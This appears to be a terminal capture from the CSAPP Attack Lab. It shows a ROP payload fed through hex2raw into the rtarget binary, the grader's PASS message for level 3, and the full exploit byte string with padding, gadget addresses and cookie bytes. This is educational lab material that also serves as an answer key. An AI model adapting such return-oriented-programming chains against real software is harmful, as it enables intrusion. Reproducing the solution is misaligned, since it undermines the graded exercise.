 ulysses@ubuntu:~/Code/csapplab/target1$ ./hex2raw < ans5.txt | ./rtarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AD 1A 40 00 00 0
0 00 00 A2 19 40 00 00 00 00 00 CC 19 40 00 00 00 00 00 48 00 00 00 00 00 00 00 DD 19 40 0
0 00 00 00 00 70 1A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 1
9 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61